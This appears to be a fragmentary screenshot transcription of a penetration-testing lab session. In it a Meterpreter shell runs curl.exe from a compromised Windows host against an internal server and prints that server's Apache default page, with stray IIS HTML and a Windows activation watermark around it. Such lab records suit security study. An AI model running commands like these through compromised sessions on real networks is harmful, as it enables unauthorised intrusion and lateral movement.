 <a href="http://go.microsoft.com/fwlink/?linkid=66138&amp;clcid=0x409"><img src="iisstart.png" alt="IIS" width="960" height="600" /></a>
</div>
</body>
</html>meterpreter > execute -f "curl.exe" -a "http://192.168.0.51" -i
Process 2536 created.
Channel 9 created.
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <!--
    Modified from the Debian original for Ubuntu
    Last updated: 2016-11-16
    See: https://launchpad.net/bugs/1288690
  -->
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Apache2 Ubuntu Default Page: It works</title>
    <style type="text/css" media="screen">
  * {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 0px 0px;
  }

  body, html {
    padding: 3px 3px 3px 3px;

    background-color: #D8DBE2;

    font-family: Verdana, sans-serif;
    font-size: 11pt;
    text-align: center;
  }
Activar Windows
Ve a Configuración para activar Windows.